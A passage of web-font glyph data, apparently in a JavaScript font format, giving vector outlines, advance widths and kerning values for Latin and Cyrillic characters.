-20,5,-38,12,-58,20v-20,8,-39,19,-57,32v-41,29,-74,69,-99,119v-25,50,-38,104,-38,162v0,36,7,69,20,99v13,30,36,55,69,75v13,8,28,14,43,19v15,5,31,9,46,12v15,3,28,5,41,6v13,1,23,1,32,1r-18,95r156,0r18,-95v13,0,28,-1,45,-2v17,-1,36,-4,54,-8v18,-4,37,-10,56,-17v19,-7,38,-16,55,-27v47,-29,83,-69,110,-120v27,-51,40,-107,40,-170v0,-11,-1,-24,-3,-37v-2,-13,-4,-27,-8,-41v-4,-14,-12,-27,-20,-41v-8,-14,-19,-27,-32,-39v-14,-12,-29,-22,-45,-29v-16,-7,-33,-12,-49,-16v-16,-4,-32,-7,-48,-8v-16,-1,-32,-2,-46,-3xm596,-526r13,0v25,0,45,4,61,12v16,8,26,17,33,26v5,7,9,16,11,25v2,9,4,19,4,28v0,9,-1,17,-2,25v-1,8,-1,14,-2,19r-11,58v-3,19,-10,37,-19,55v-9,18,-19,31,-30,42v-13,11,-28,21,-48,28v-20,7,-40,10,-61,10r-13,0xm450,-526r-64,328r-13,0v-24,0,-43,-4,-59,-12v-16,-8,-27,-17,-34,-26v-5,-7,-10,-16,-12,-25v-2,-9,-3,-19,-3,-28v0,-9,0,-17,1,-25v1,-8,2,-14,3,-19r11,-58v3,-19,9,-37,18,-55v9,-18,20,-31,31,-42v13,-11,29,-21,49,-28v20,-7,39,-10,59,-10r13,0","w":849,"k":{"\u043b":34,"\u0434":34,"\u042f":34,"\u042a":63,"\u0425":58,"\u0423":63,"\u0422":52,"\u041b":22,"\u0416":17,"\u0414":28,"\u0410":58,"\u040b":58,"\u0409":17,"\u0402":81,"J":69}},{"d":"231,-700r-136,700r156,0r55,-283r105,0v13,0,28,-1,45,-2v17,-1,34,-4,52,-8v18,-4,37,-11,56,-19v19,-8,38,-19,56,-33v31,-25,54,-54,69,-88v15,-34,22,-69,22,-106v0,-17,-3,-35,-9,-57v-6,-22,-21,-42,-44,-60v-13,-10,-27,-18,-42,-24v-15,-6,-30,-9,-46,-12v-16,-3,-31,-5,-47,-6v-16,-1,-31,-2,-45,-2r-247,0xm364,-580r91,0r15,0v0,0,13,2,20,4v7,2,15,4,22,7v7,3,13,8,18,14v6,7,10,13,12,21v2,8,2,16,2,25v0,23,-5,40,-14,53v-9,13,-18,23,-25,29v-21,16,-50,24,-87,24r-89,0","w":655},{"d":"227,0r71,-364v12,-9,23,-16,34,-21v9,-5,19,-10,30,-13v11,-3,23,-4,34,-4v14,0,26,2,34,6v8,4,14,8,18,13v7,9,11,21,11,34v0,5,0,9,-1,14v-1,5,-1,9,-2,12r-52,267v-2,9,-4,20,-6,31v-2,11,-4,23,-7,35v-3,12,-8,23,-13,34v-5,11,-12,20,-20,29v-13,15,-27,24,-42,27v-15,3,-28,5,-39,5r-18,0r-22,113r35,0v37,0,72,-6,106,-18v34,-12,63,-28,84,-49v15,-15,28,-31,38,-51v10,-20,19,-40,26,-62v7,-22,13,-44,18,-66v5,-22,9,-41,12,-60r43,-223v2,-9,3,-18,4,-27v1,-9,1,-17,1,-24v0,-25,-4,-46,-12,-63v-8,-17,-17,-30,-28,-41v-17,-16,-34,-27,-54,-32v-20,-5,-43,-8,-68,-8v-17,0,-36,2,-56,6v-20,4,-42,13,-67,26r17,-86r151,0r15,-77r-151,0r20,-103r-146,0r-20,103r-71,0r-15,77r71,0r-109,560r146,0","w":616},{"d":"131,-494r-20,104r57,0r-76,390r146,0r70,-362v6,-4,13,-8,20,-12v11,-6,11,-7,20,-12v9,-5,19,-9,28,-12v9,-3,20,-4,31,-4v16,0,27,2,35,7v8,5,14,9,17,12v5,5,8,11,9,17v1,6,2,11,2,17v0,9,-1,17,-3,26r-63,323r146,0r60,-311v1,-9,2,-19,4,-29v2,-10,3,-20,3,-31v0,-15,-3,-30,-7,-45v-4,-15,-12,-30,-23,-43v-9,-11,-20,-19,-31,-25v-11,-6,-23,-11,-35,-14v-12,-3,-24,-5,-35,-6v-11,-1,-22,-2,-31,-2v-17,0,-33,2,-47,4v-14,2,-28,7,-45,14v-12,5,-23,10,-33,16v-10,6,-19,13,-29,21r8,-43r-178,0","w":623,"k":{"y":8}},{"d":"387,-700r-156,0r-136,700r156,0r45,-229r85,-81r119,310r179,0r-169,-412r286,-288r-181,0r-285,293","w":686,"k":{"a":35,"y":41,"w":47,"v":47,"u":35,"t":29,"s":47,"q":29,"o":35,"g":35,"e":29,"d":35,"c":35,"Y":18,"W":29,"V":24,"U":35,"T":29,"S":47,"Q":47,"O":41,"J":12,"G":41,"C":47}},{"d":"443,12r73,0r15,-135r62,-322v-14,-7,-30,-15,-47,-22v-17,-7,-34,-14,-49,-19v-18,-5,-37,-10,-58,-14v-21,-4,-40,-6,-57,-6v-33,0,-65,5,-94,14v-29,9,-56,21,-79,38v-22,16,-41,34,-57,56v-16,22,-29,45,-40,70v-11,25,-19,50,-24,76v-5,26,-8,51,-8,75v0,49,10,88,29,117v15,22,36,39,62,52v26,13,56,20,89,20v23,0,44,-4,64,-10v20,-6,37,-14,52,-23v10,-7,19,-13,26,-20v7,-7,12,-11,14,-13xm404,-223v-3,17,-7,35,-12,54v-5,19,-16,36,-32,51v-8,7,-17,13,-28,18v-11,5,-23,8,-38,8v-15,0,-27,-3,-35,-8v-8,-5,-14,-10,-17,-15v-5,-7,-8,-15,-10,-23v-2,-8,-3,-17,-3,-26v0,-11,1,-22,3,-33v2,-11,4,-20,5,-29r7,-38v3,-19,8,-39,14,-58v6,-19,19,-37,38,-54v12,-11,24,-18,35,-21v11,-3,24,-5,37,-5v9,0,19,2,30,5v11,3,23,11,36,22","w":576,"k":{"z":13,"y":7,"w":13,"v":7,"W":43,"T":84,"G":8}},{"d":"464,-520r46,-237r-156,112r-24,125r134,0xm260,-520r46,-237r-156,112r-24,125r134,0","w":398,"k":{"A":58}},{"d":"489,-134v-23,12,-47,22,-72,29v-15,5,-28,7,-40,9v-12,2,-25,3,-40,3v-11,0,-24,-2,-39,-5v-15,-3,-28,-8,-38,-16v-17,-14,-25,-35,-25,-64r0,-5r16,0v18,0,38,-1,59,-3v21,-2,42,-5,64,-10v22,-5,42,-11,63,-19v21,-8,40,-18,57,-30v28,-20,46,-41,56,-63v10,-22,15,-41,15,-60v0,-20,-4,-40,-12,-58v-8,-18,-22,-34,-43,-48v-18,-13,-37,-22,-58,-26v-21,-4,-44,-6,-67,-6v-15,0,-31,1,-48,3v-17,2,-34,5,-51,11v-17,6,-35,14,-52,24v-17,10,-34,23,-51,39v-33,32,-58,70,-74,114v-16,44,-24,88,-24,132v0,31,4,56,13,76v9,20,19,36,29,49v11,15,24,27,38,36v14,9,28,15,43,20v15,5,30,9,46,11v16,2,32,3,47,3v25,0,48,-2,69,-5v21,-3,41,-8,60,-14v32,-10,63,-24,93,-41xm244,-272v3,-22,8,-43,18,-63v10,-20,22,-37,35,-50v11,-10,21,-17,33,-22v12,-5,24,-7,35,-7v2,0,8,1,17,2v9,1,17,5,24,12v4,3,8,8,12,14v4,6,5,16,5,27v0,13,-2,23,-7,31v-5,8,-12,16,-20,22v-8,6,-15,10,-24,13v-9,3,-16,6,-23,8v-23,6,-44,10,-63,11v-19,1,-33,2,-42,2","w":555,"k":{"z":10,"v":22,"t":16,"s":27,"r":10,"n":21,"g":16,"e":28,"c":10}},{"w":233},{"d":"355,0r112,-576r184,0r24,-124r-524,0r-24,124r184,0r-112,576r156,0","w":554,"k":{"\u044f":73,"\u044e":61,"\u044d":91,"\u044c":67,"\u044b":67,"\u0449":67,"\u0448":67,"\u0447":67,"\u0446":67,"\u0445":67,"\u0444":67,"\u0443":67,"\u0442":67,"\u0441":67,"\u0440":67,"\u043f":61,"\u043e":61,"\u043d":61,"\u043c":67,"\u043b":67,"\u043a":67,"\u0439":67,"\u0438":67,"\u0437":85,"\u0436":67,"\u0435":67,"\u0434":50,"\u0433":67,"\u0432":67,"\u0431":44,"\u0430":67,"\u042f":38,"\u042d":32,"\u0424":38,"\u0421":15,"\u041e":26,"\u041b":15,"\u0417":9,"\u0414":44,"\u0410":62,"\u0454":67,"\u0451":50,"\u0404":32,"\u045e":67,"\u0409":15,"J":97,";":51,":":56,".":85,",":85}},{"d":"223,0r71,-364v12,-9,23,-16,34,-21v9,-5,19,-10,30,-13v11,-3,23,-4,34,-4v14,0,26,2,34,6v8,4,14,8,18,13v5,5,8,11,9,17v1,6,2,11,2,17v0,9,-1,17,-3,26r-63,323r146,0r60,-311v2,-9,3,-19,5,-29v2,-10,3,-21,3,-32v0,-15,-3,-29,-7,-44v-4,-15,-12,-29,-25,-43v-11,-12,-26,-23,-47,-33v-21,-10,-50,-14,-86,-14v-17,0,-35,2,-55,6v-20,4,-43,13,-68,26r52,-266r-146,0r-144,740r146,0","w":612},{"d":"380,-700r-96,496v-1,8,-5,18,-10,32v-5,14,-14,27,-27,39v-11,9,-22,15,-34,19v-12,4,-25,6,-40,6v-11,0,-21,-2,-30,-4v-9,-2,-19,-7,-30,-14v-13,-9,-24,-20,-33,-31r-90,96v8,8,18,17,31,27v13,10,27,18,42,25v16,7,32,13,49,16v17,3,35,5,52,5v33,0,66,-4,97,-13v31,-9,61,-25,88,-48v17,-15,31,-30,42,-47v11,-17,21,-34,28,-51v7,-17,13,-33,17,-49v4,-16,8,-29,10,-40r90,-464r-156,0","w":495},{"d":"688,-700r-156,0r-53,273r-35,0v-7,0,-16,-1,-24,-3v-8,-2,-14,-5,-19,-10v-5,-5,-8,-12,-11,-22v-3,-10,-5,-18,-6,-26r-14,-104v-5,-33,-12,-58,-22,-73v-10,-15,-23,-27,-39,-34v-19,-9,-41,-13,-66,-13v-11,0,-25,2,-39,4v-14,2,-30,7,-47,14r2,113v6,-3,13,-6,21,-8v8,-2,15,-3,22,-3v13,0,22,5,29,15v4,7,7,15,8,25v1,10,3,23,4,38r4,36v3,21,7,37,11,48v4,11,8,19,11,24v5,7,11,13,19,20v8,7,20,12,33,15r0,3v-27,4,-50,12,-68,25v-18,13,-31,23,-39,32v-7,7,-14,15,-20,23v-6,8,-11,16,-16,24v-5,8,-10,15,-13,21r-6,12r-123,231r163,0r104,-197v7,-14,16,-29,27,-47v11,-18,22,-31,31,-39v9,-7,19,-13,32,-17v13,-4,25,-7,37,-7r26,0r-60,307r156,0r60,-307r26,0v11,0,23,3,34,7v11,4,19,10,25,17v1,1,2,3,4,6v2,3,4,7,6,13v2,6,4,15,7,26v3,11,5,24,7,41r28,197r163,0r-33,-231v-2,-13,-4,-25,-7,-37v-3,-12,-9,-26,-18,-43v-5,-9,-14,-21,-26,-33v-12,-12,-32,-20,-57,-24r0,-3v12,-3,23,-8,35,-14v12,-6,22,-13,31,-21v8,-7,17,-18,27,-32v10,-14,17,-27,23,-40r18,-36v8,-17,9,-16,17,-34v6,-12,12,-22,19,-29v10,-10,22,-15,35,-15v15,0,28,4,39,11r46,-113v-15,-7,-29,-12,-42,-14v-13,-2,-25,-4,-38,-4v-25,0,-49,4,-70,13v-14,6,-26,13,-37,21v-11,8,-21,18,-29,28v-8,10,-15,19,-21,29v-6,10,-11,20,-16,29r-54,104v-4,7,-9,16,-16,26v-7,10,-14,18,-19,22v-7,5,-15,8,-24,10v-9,2,-18,3,-25,3r-35,0","w":948,"k":{"\u044f":28,"\u044d":57,"\u0447":45,"\u0445":34,"\u0444":28,"\u0443":28,"\u0442":28,"\u0441":28,"\u043e":28,"\u043b":22,"\u0437":51,"\u0436":22,"\u0435":28,"\u0434":22,"\u0431":16,"\u0430":28,"\u042f":22,"\u0427":16,"\u0424":10,"\u0423":16,"\u0421":16,"\u041e":16,"\u041b":4,"\u0417":28,"\u0410":4,"\u0454":28,"\u0451":28,"\u0404":22,"\u045e":28,"\u040e":16,"\u0409":4}},{"d":"95,0r144,0r46,-236r32,-189r7,0r76,266r71,0r182,-266r8,0r-45,189r-46,236r156,0r136,-700r-156,0r-220,320r-101,-320r-154,0","w":821},{"d":"555,-494r-146,0r-36,185r-14,0v-7,0,-14,-1,-21,-3v-7,-2,-12,-4,-17,-8v-5,-5,-9,-12,-11,-20v-2,-8,-4,-16,-5,-23r-6,-46v-3,-25,-10,-44,-19,-57v-9,-13,-18,-23,-28,-28v-9,-5,-17,-9,-26,-10v-9,-1,-19,-2,-29,-2v-14,0,-28,1,-43,4v-15,3,-29,8,-42,13r4,99v4,-3,10,-6,16,-8v6,-2,13,-4,20,-4v9,0,16,2,20,6v4,4,8,10,9,15v1,5,3,10,4,17v1,7,4,20,9,41v1,7,4,14,6,21v2,7,6,15,12,22v5,6,11,11,16,14v5,3,8,5,11,6v-9,3,-19,6,-29,10v-10,4,-22,11,-33,19v-13,9,-25,19,-33,29v-8,10,-16,20,-23,33r-101,169r154,0r77,-141v5,-11,11,-20,17,-29v6,-9,13,-17,23,-24v9,-5,16,-9,23,-10v7,-1,14,-1,21,-1r18,0r-40,205r146,0r40,-205r18,0v12,0,21,1,29,4v8,3,14,7,18,12v4,5,8,12,10,20v2,8,4,17,6,28r23,141r147,0r-38,-169v-3,-11,-6,-21,-10,-32v-4,-11,-11,-21,-20,-30v-15,-15,-32,-24,-52,-28v17,-3,32,-9,46,-20v9,-7,17,-15,22,-21v5,-6,9,-13,13,-21r12,-23v4,-7,8,-14,11,-21v3,-7,6,-13,10,-18r12,-12v0,0,11,-7,20,-7v3,0,6,1,11,2v5,1,11,4,18,9r40,-98v-12,-6,-23,-10,-35,-13v-12,-3,-23,-4,-34,-4v-13,0,-25,0,-36,2v-11,2,-21,5,-31,10v-17,7,-31,18,-43,31v-12,13,-25,31,-36,54r-29,57v-3,5,-6,10,-9,16v-3,6,-8,11,-15,16v-7,5,-15,9,-23,10v-8,1,-16,1,-21,1r-14,0","w":765},{"d":"161,-700r-13,220r80,0r73,-220r-140,0xm355,-700r-13,220r80,0r73,-220r-140,0","w":404},{"d":"85,-39v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7r32,-166r-146,0xm267,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":559},{"d":"305,-719r-128,0r-183,940r128,0","w":307},{"d":"566,-494r-146,0r-40,206v-13,4,-26,7,-38,8v-12,1,-24,2,-35,2v-17,0,-30,-2,-39,-6v-9,-4,-16,-7,-19,-12v-6,-8,-9,-17,-9,-28v0,-5,1,-11,2,-16r30,-154r-146,0r-30,154v-1,5,-3,12,-4,21v-1,9,-2,18,-2,28v0,11,1,23,4,35v3,12,9,24,17,35v13,17,33,29,59,37v26,8,53,12,81,12v15,0,33,-1,52,-4v19,-3,38,-6,57,-11r-36,187r146,0","w":547},{"d":"131,-494r-21,110r57,0r-75,384r146,0r96,-494r-203,0xm295,-607v0,15,6,29,18,41v12,12,26,18,42,18v17,0,31,-6,42,-18v11,-12,17,-26,17,-41v0,-16,-6,-30,-18,-42v-12,-12,-25,-18,-41,-18v-16,0,-30,6,-42,18v-12,12,-18,26,-18,42xm129,-607v0,15,6,29,17,41v11,12,25,18,42,18v16,0,30,-6,42,-18v12,-12,18,-26,18,-41v0,-16,-6,-30,-18,-42v-12,-12,-26,-18,-42,-18v-16,0,-30,6,-42,18v-12,12,-17,26,-17,42","w":315},{"d":"67,-87v11,11,25,23,41,35v16,12,36,23,59,33v19,9,40,16,62,21v22,5,44,8,66,9r-16,83r85,0r16,-86v31,-3,59,-9,84,-18v25,-9,50,-21,73,-36v16,-10,31,-21,45,-34v14,-13,27,-26,38,-42v11,-16,20,-33,26,-52v6,-19,9,-41,9,-64v0,-28,-5,-51,-14,-69v-9,-18,-19,-32,-30,-43v-9,-9,-19,-17,-29,-24v-10,-7,-20,-13,-31,-18v-11,-5,-21,-8,-31,-12v-10,-4,-20,-7,-29,-10r-27,-8r32,-167r20,5v8,2,17,6,26,11v12,7,23,15,33,25v10,10,19,20,26,30r97,-96v-16,-21,-36,-39,-60,-54v-21,-13,-41,-23,-59,-30v-18,-7,-38,-11,-59,-12r17,-89r-85,0r-17,89v-30,1,-59,5,-88,14v-29,9,-54,21,-77,37v-32,23,-57,51,-74,85v-17,34,-25,69,-25,103v0,17,3,35,9,52v6,17,14,33,25,46v14,18,31,32,52,43v21,11,41,19,60,25r37,12r-36,184v-8,-1,-17,-2,-28,-4v-11,-2,-23,-6,-36,-11v-15,-7,-31,-16,-47,-27v-16,-11,-30,-23,-42,-35xm381,-434v-9,-1,-19,-4,-29,-8v-10,-4,-17,-10,-23,-17v-7,-7,-12,-15,-13,-24v-1,-9,-1,-18,-1,-28v0,-15,4,-27,13,-38v9,-11,18,-19,27,-26v11,-8,23,-13,35,-15v12,-2,19,-2,22,-2xm436,-277v8,2,18,5,28,10v10,5,18,10,25,17v7,7,11,15,13,22v2,7,3,13,3,18r0,4v0,17,-4,32,-13,44v-9,12,-20,24,-34,33v-10,7,-20,13,-30,16v-10,3,-18,6,-25,7","w":648},{"d":"389,-506v-35,0,-67,5,-97,14v-30,9,-58,23,-84,44v-25,19,-46,41,-62,66v-16,25,-27,50,-36,76v-9,26,-15,50,-18,74v-3,24,-5,44,-5,61v0,32,4,58,13,78v9,20,19,36,30,47v11,13,24,24,38,32v14,8,28,13,42,17v14,4,28,6,41,7v13,1,25,2,36,2v36,0,69,-5,99,-14v30,-9,58,-24,84,-44v28,-21,50,-45,66,-72v16,-27,28,-54,36,-80v8,-26,14,-51,16,-74v2,-23,3,-40,3,-52v0,-23,-3,-45,-9,-66v-6,-21,-17,-41,-34,-58v-12,-13,-24,-22,-38,-30v-14,-8,-28,-14,-42,-18v-14,-4,-28,-7,-41,-8v-13,-1,-26,-2,-38,-2xm421,-206v-3,16,-7,32,-13,48v-6,16,-16,30,-31,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-25,-2,-35,-6v-10,-4,-17,-11,-23,-18v-6,-7,-10,-15,-12,-23v-2,-8,-3,-16,-3,-25v0,-13,2,-27,5,-42r16,-82v3,-16,7,-32,13,-48v6,-16,16,-30,31,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,24,2,34,6v10,4,18,11,24,18v6,7,10,16,12,24v2,8,3,16,3,25v0,7,-1,15,-2,22v-1,7,-2,14,-3,19","w":582,"k":{"w":14,"v":19,"s":13,"m":20}},{"d":"185,0r25,-130r-140,0r-25,130r140,0","w":230,"k":{".":-4}},{"d":"347,-712v-27,0,-52,4,-74,12v-22,8,-43,23,-63,42v-25,23,-43,51,-56,83v-13,32,-19,66,-19,101v0,15,2,32,6,50v4,18,13,36,26,52v14,17,31,29,49,35v18,6,37,9,57,9v25,0,47,-4,66,-11v19,-7,38,-18,56,-33v17,-14,32,-29,43,-46v11,-17,21,-34,28,-52v7,-18,11,-35,14,-52v3,-17,5,-33,5,-48v0,-17,-2,-36,-7,-54v-5,-18,-14,-34,-25,-47v-8,-9,-17,-17,-26,-22v-9,-5,-19,-10,-28,-13v-9,-3,-18,-4,-27,-5v-9,-1,-18,-1,-25,-1xm328,-612v13,0,22,6,29,17v3,5,6,10,7,16v1,6,1,13,1,20v0,11,-1,22,-3,33v-2,11,-6,22,-10,33v-4,11,-8,21,-12,29v-4,8,-8,14,-12,18v-7,7,-14,12,-20,14v-6,2,-11,3,-16,3v-13,0,-22,-6,-29,-17v-3,-5,-6,-12,-7,-18v-1,-6,-1,-12,-1,-17v0,-6,1,-14,2,-23v1,-9,3,-19,6,-30v3,-11,7,-22,11,-32v4,-10,9,-19,16,-26v5,-5,10,-10,16,-14v6,-4,13,-6,22,-6xm822,-700r-98,0r-562,700r98,0xm717,-373v-27,0,-52,5,-74,13v-22,8,-43,22,-63,41v-25,23,-43,51,-56,83v-13,32,-19,66,-19,101v0,19,2,38,7,55v5,17,14,33,25,47v15,17,31,29,49,35v18,6,36,10,57,10v25,0,47,-4,66,-11v19,-7,37,-19,56,-34v35,-29,58,-61,71,-97v13,-36,19,-70,19,-101v0,-17,-2,-35,-7,-53v-5,-18,-14,-35,-25,-48v-8,-9,-17,-17,-26,-22v-9,-5,-19,-9,-28,-12v-9,-3,-18,-5,-27,-6v-9,-1,-18,-1,-25,-1xm698,-273v13,0,22,6,29,17v3,5,6,10,7,16v1,6,1,13,1,20v0,11,-1,22,-3,33v-2,11,-6,22,-10,33v-4,11,-8,20,-12,28v-4,8,-8,15,-12,19v-7,7,-14,12,-20,14v-6,2,-11,3,-16,3v-13,0,-22,-6,-29,-17v-3,-5,-6,-11,-7,-17v-1,-6,-1,-13,-1,-18v0,-6,1,-14,2,-23v1,-9,3,-19,6,-30v3,-11,7,-21,11,-31v4,-10,9,-20,16,-27v5,-5,10,-10,16,-14v6,-4,13,-6,22,-6","w":878},{"d":"553,-439v-10,-9,-21,-17,-33,-25v-12,-8,-24,-14,-35,-19v-21,-9,-41,-16,-63,-19v-22,-3,-43,-4,-62,-4v-27,0,-51,2,-73,7v-22,5,-44,14,-67,28v-18,11,-33,23,-44,36v-11,13,-21,26,-28,39v-7,13,-11,26,-14,39v-3,13,-4,24,-4,35v0,15,1,28,4,38v3,10,6,16,9,21v6,11,14,21,24,29v10,8,20,15,31,20v11,5,22,8,34,11r32,7v15,3,30,6,42,8v12,2,22,4,31,7v5,2,11,5,17,9v6,4,8,12,8,22v0,7,-2,15,-6,22v-4,7,-10,13,-17,18v-10,7,-21,12,-33,14v-12,2,-23,4,-33,4v-28,0,-55,-5,-80,-14v-14,-5,-26,-11,-37,-17v-11,-6,-21,-14,-32,-23r-79,83v11,10,24,20,39,29v15,9,29,17,43,23v19,8,39,13,61,17v22,4,44,6,65,6v29,0,61,-3,95,-10v34,-7,65,-23,95,-47v23,-19,41,-39,53,-63v12,-24,18,-48,18,-71v0,-17,-2,-32,-7,-45v-5,-13,-11,-23,-18,-31v-13,-15,-31,-27,-53,-34v-22,-7,-42,-13,-62,-16v-21,-3,-38,-6,-52,-9v-14,-3,-25,-7,-32,-13v-7,-6,-10,-14,-10,-25v0,-6,2,-13,5,-20v3,-7,10,-13,19,-18v9,-5,17,-9,26,-10v9,-1,18,-2,25,-2v15,0,29,2,41,5v12,3,24,8,35,13v8,4,17,8,25,14v8,6,15,12,22,17","w":510,"k":{"n":12}},{"d":"284,-312r35,-182r-146,0r-96,494r146,0r39,-202r72,0v-1,5,-2,11,-2,16r0,16v0,23,3,46,9,68v6,22,16,41,29,56v15,17,34,31,60,42v26,11,57,16,94,16v45,0,85,-7,118,-21v33,-14,59,-30,80,-48v31,-28,57,-65,76,-110v19,-45,28,-96,28,-153v0,-19,-3,-39,-8,-62v-5,-23,-16,-45,-34,-66v-11,-13,-24,-22,-38,-30v-14,-8,-28,-14,-42,-18v-14,-4,-28,-7,-42,-8v-14,-1,-26,-2,-37,-2v-27,0,-56,4,-87,12v-31,8,-61,23,-90,46v-21,17,-39,38,-54,62v-15,24,-27,49,-35,74r-75,0xm657,-206v-3,16,-7,32,-13,48v-6,16,-16,30,-31,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-24,-2,-34,-6v-10,-4,-18,-11,-24,-18v-5,-7,-9,-16,-11,-24v-2,-8,-4,-16,-4,-25v0,-7,1,-14,2,-21v1,-7,2,-14,3,-20r16,-82v3,-16,7,-32,13,-48v6,-16,16,-30,31,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,25,2,35,6v10,4,17,11,23,18v10,12,15,27,15,46v0,7,-1,14,-2,21v-1,7,-2,15,-3,23","w":817},{"d":"638,-700r-407,0r-136,700r441,0r23,-120r-285,0r37,-187r251,0r23,-120r-251,0r30,-153r251,0xm476,-835v0,21,7,39,22,54v15,15,33,22,54,22v13,0,24,-2,33,-7v9,-5,17,-10,24,-18v7,-8,12,-17,15,-26v3,-9,5,-17,5,-25v0,-8,-2,-16,-5,-25v-3,-9,-8,-18,-15,-26v-7,-8,-15,-13,-24,-18v-9,-5,-20,-7,-33,-7v-21,0,-39,7,-54,22v-15,15,-22,33,-22,54xm248,-835v0,8,2,16,5,25v3,9,9,18,15,26v6,8,14,13,24,18v10,5,20,7,33,7v21,0,39,-7,54,-22v15,-15,22,-33,22,-54v0,-21,-7,-39,-22,-54v-15,-15,-33,-22,-54,-22v-13,0,-23,2,-33,7v-10,5,-18,10,-24,18v-6,8,-12,17,-15,26v-3,9,-5,17,-5,25","w":571},{"d":"455,-730r-233,0r-184,948r232,0r20,-104r-92,0r144,-740r93,0","w":328},{"d":"611,-700r-113,580r-224,0r113,-580r-156,0r-136,700r471,0r-27,138r145,0r50,-258r-80,0r113,-580r-156,0","w":736},{"d":"576,-120r-307,0r155,-125r36,-30r40,-35r37,-35v12,-11,22,-22,30,-31v10,-11,20,-22,29,-35v9,-13,18,-27,25,-41v7,-14,13,-30,17,-46v4,-16,7,-33,7,-52v0,-20,-3,-40,-10,-58v-7,-18,-16,-33,-27,-46v-17,-19,-40,-34,-68,-44v-28,-10,-59,-14,-91,-14v-11,0,-23,1,-36,2v-13,1,-27,2,-41,4v-14,2,-27,6,-40,10v-13,4,-25,7,-36,12v-31,13,-56,30,-73,51v-17,21,-29,41,-35,62v-4,15,-6,31,-6,48v0,7,0,15,1,22r3,21r147,4v-1,-3,-1,-6,-1,-10v0,-4,-1,-8,-1,-11v0,-16,3,-31,10,-46v7,-15,16,-26,29,-34v7,-4,14,-8,22,-11v8,-3,18,-4,29,-4v15,0,27,2,35,7v8,5,14,9,17,14v7,11,11,24,11,40v0,14,-4,29,-10,46v-6,17,-16,33,-30,49v-4,5,-10,10,-16,17v-6,7,-13,14,-20,21v-11,10,-12,10,-22,20v-7,7,-12,12,-17,16r-271,252r-21,110r476,0","w":624,"k":{"7":27,"1":73}},{"d":"321,-361r-54,-133r-161,0r107,234r-223,260r145,0r133,-163r69,163r154,0r-118,-268r190,-226r-137,0","w":483},{"d":"500,-712v-52,0,-97,9,-136,26v-39,17,-73,39,-102,66v-20,19,-39,42,-57,68v-18,26,-34,56,-47,89v-13,33,-22,67,-30,105v-8,38,-12,78,-12,119v0,25,2,51,7,79v5,28,16,54,34,80v15,21,31,38,49,50v18,12,36,22,54,28v18,6,37,10,54,12v17,2,33,2,46,2v29,0,56,-2,80,-8v24,-6,46,-13,66,-22v20,-9,38,-19,53,-30v15,-11,29,-21,40,-32v24,-23,45,-48,63,-78v18,-30,34,-62,46,-96v12,-34,21,-68,27,-103v6,-35,9,-70,9,-104v0,-30,-3,-60,-10,-91v-7,-31,-23,-60,-46,-87v-24,-28,-52,-47,-84,-57v-32,-10,-66,-16,-104,-16xm560,-316v-5,22,-4,22,-10,46v-4,16,-9,31,-14,46v-5,15,-12,28,-20,42v-8,14,-18,26,-29,36v-11,10,-24,18,-41,26v-17,8,-38,12,-63,12v-27,0,-47,-5,-61,-14v-14,-9,-24,-17,-29,-24v-7,-9,-11,-20,-13,-34v-2,-14,-4,-28,-4,-43v0,-21,1,-39,4,-57r6,-36r14,-69v3,-14,6,-29,10,-45v4,-16,8,-31,14,-46v6,-15,12,-28,20,-42v8,-14,18,-26,29,-36v11,-10,24,-18,41,-26v17,-8,38,-12,63,-12v14,0,26,1,36,4v10,3,19,6,26,10v7,4,13,8,17,12v4,4,8,9,11,12v7,9,12,21,15,34v3,13,4,26,4,40v0,17,-1,34,-4,51v-3,17,-5,31,-8,44","w":724,"k":{"j":21,"Y":62,"X":56,"W":44,"V":56,"U":32,"T":67,"J":62,"A":44}},{"d":"348,-720v-25,27,-48,56,-71,86v-23,30,-44,63,-65,98v-23,39,-41,73,-54,104v-13,31,-25,62,-34,93v-14,47,-24,90,-30,129v-6,39,-8,75,-8,108v0,25,1,50,4,72v3,22,6,43,11,64v7,33,16,65,27,96v11,31,24,60,38,88r106,0v-10,-31,-18,-61,-24,-90v-6,-29,-9,-56,-12,-81v-1,-15,-3,-30,-4,-47v-1,-17,-1,-35,-1,-54v0,-46,4,-96,11,-151v7,-55,21,-111,41,-169r16,-44v6,-17,12,-33,19,-50r19,-46r15,-35v8,-17,17,-33,26,-50v9,-17,18,-32,27,-47v14,-22,14,-23,27,-42r22,-32r-106,0","w":349},{"d":"648,-657v-12,-11,-24,-21,-35,-27v-11,-6,-22,-11,-31,-14v-15,-5,-31,-9,-48,-11v-17,-2,-33,-3,-46,-3v-43,0,-82,7,-118,20v-36,13,-68,35,-99,67v-29,30,-52,63,-68,99v-16,36,-29,70,-39,103v-17,60,-28,108,-33,145v-5,37,-7,66,-7,87v0,9,1,19,2,30v1,11,3,24,6,37v3,13,8,25,14,38v6,13,13,26,23,37v13,15,32,29,55,42v23,13,53,19,91,19v39,0,75,-6,107,-18v32,-12,61,-32,88,-59v29,-29,50,-62,64,-99v14,-37,21,-75,21,-114v0,-32,-4,-57,-12,-76v-8,-19,-16,-34,-25,-45v-9,-12,-20,-22,-31,-29v-11,-7,-23,-12,-35,-16v-12,-4,-23,-7,-34,-8v-11,-1,-22,-2,-32,-2v-18,0,-36,2,-54,6v-18,4,-37,13,-57,26v8,-41,17,-72,27,-91v10,-19,20,-33,29,-42v10,-11,22,-20,37,-27v15,-7,33,-10,52,-10v19,0,36,3,52,8v11,4,20,9,28,14v8,5,14,10,18,14xm379,-334v11,0,22,2,31,6v9,4,16,12,21,23v5,9,7,22,7,38v0,12,-2,24,-4,37v-2,13,-4,26,-8,38v-4,12,-8,22,-13,32v-5,1